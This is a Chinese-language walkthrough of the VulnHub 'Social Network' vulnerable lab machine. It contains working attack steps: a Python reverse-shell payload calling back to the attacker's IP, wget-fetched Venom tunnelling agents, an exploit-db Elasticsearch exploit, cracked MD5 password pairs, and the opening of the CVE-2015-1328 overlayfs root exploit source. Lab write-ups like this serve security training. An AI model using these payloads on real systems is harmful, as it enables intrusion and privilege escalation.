声明
请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与文章作者无关。
靶机地址:
https://www.vulnhub.com/entry/boredhackerblog-social-network,454/
1.1主机发现
sudo arp-scan -l
1.2端口扫描
nmap -p- 192.168.5.122
nmap -p 22,5000 -sV 192.168.5.122Starting Nmap 7.92 ( https://nmap.org ) at 2022-11-13 03:00 EST
Nmap scan report for 192.168.5.122 (192.168.5.122)
Host is up (0.00058s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6p1 Ubuntu 2ubuntu1 (Ubuntu Linux; protocol 2.0)
5000/tcp open http Werkzeug httpd 0.14.1 (Python 2.7.15)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.52 seconds运行的 python2 环境
1.3路径爬取
对 http://192.168.5.213:8080/ 进行查看

爆破路径
dirsearch -u http://192.168.5.122:5000/
发现了 http://192.168.5.122:5000/admin 路径

1.4代码注入

利用 此 输入框 导入一些 反弹shell 代码
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.5.73",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
nc -lvnp 4444
成功 反弹到 shell

发现 是一个 docker 容器
1.5内网信息收集
发现 ip 为 172.17.0.3

使用一个脚本来 ping
for i in $(seq 1 10); do ping -c 1 172.17.0.$i ; done
发现了 两个 ip 172.17.0.2 172.17.0.1
1.6内网穿透
需要使用 Venom 工具 搭建代理
cd Venom
mv agent_linux_x64 a
python3 -m http.server 80
wget http://192.168.5.73/a //靶机下载a
chmod 777 admin_linux_x64
sudo ./admin_linux_x64 -lport 9999
chmod 777 a
./a -rhost 192.168.5.73 -rport 9999
goto 1
socks 1080

配置成功了

sudo vim /etc/proxychains4.conf[ProxyList]socks5 127.0.0.1 1080
1.7容器探测
proxychains nmap -Pn -sT 172.17.0.1
proxychains nmap -Pn -sT -p22,5000 -sV 172.17.0.1
发现一样的 然后需要用 浏览器去访问
首先需要去配置代理

访问 http://172.17.0.1:5000/

发现了 熟悉的界面 仍然访问 http://172.17.0.1:5000/admin
还是要用到 上述 反弹shell 代码
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.5.73",5555));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);nc -lvnp 5555
但是并没有什么结果!!!!!!!!!!!!!!!!!!!!!!!
然后对 172.17.0.2 进行扫描测试
proxychains nmap -Pn -sT 172.17.0.2
proxychains nmap -Pn -sT -p9200 -sV 172.17.0.2
发现运行着 Elasticsearch 服务
1.8漏洞利用
searchsploit Elasticsearch
分析 代码, 执行 代码
cp /usr/share/exploitdb/exploits/linux/remote/36337.py .
proxychains python2 36337.py 172.17.0.2
拿到 172.17.0.2 容器 的权限
1.9密码破解
cat passwords
拿到 账号密码
john:3f8184a7343664553fcb5337a3138814 1337hacktest:861f194e9d6118f3d942a72be3e51749 1234testadmin:670c3bbc209a18dde5446e5e6c1f1d5b 1111passroot:b3d34352fc26117979deabdf1b9b6354 1234passjane:5c158b60ed97c723b673529b8a3cf72b 1234jane
https://www.somd5.com/ 利用 此在线网站 破解 md5 破解 出来密码
拿到账号密码 直接登录
1.10本地提权(内核漏洞)
ssh john@192.168.5.122 //密码为 1337hack
登录成功!!!!!!!!!!!!!!!!
uname -a
searchsploit linux 3.13
cp /usr/share/exploitdb/exploits/linux/local/37292.c .
vim 37292.c

gcc -o exp 37292.c修改 代码
/*
# Exploit Title: ofs.c - overlayfs local root in ubuntu
# Date: 2015-06-15
# Exploit Author: rebel
# Version: Ubuntu 12.04, 14.04, 14.10, 15.04 (Kernels before 2015-06-15)
# Tested on: Ubuntu 12.04, 14.04, 14.10, 15.04
# CVE : CVE-2015-1328 (http://people.canonical.com/~ubuntu-security/cve/2015/CVE-2015-1328.html)
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
CVE-2015-1328 / ofs.c
overlayfs incorrect permission handling + FS_USERNS_MOUNT
user@ubuntu-server-1504:~$ uname -a
Linux ubuntu-server-1504 3.19.0-18-generic #18-Ubuntu SMP Tue May 19 18:31:35 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
user@ubuntu-server-1504:~$ gcc ofs.c -o ofs
user@ubuntu-server-1504:~$ id
uid=1000(user) gid=1000(user) groups=1000(user),24(cdrom),30(dip),46(plugdev)
user@ubuntu-server-1504:~$ ./ofs
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),30(dip),46(plugdev),1000(user)
greets to beist & kaliman
2015-05-24
%rebel%
*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*=*
*/
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sched.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <sys/mount.h>
#include <sys/types.h>
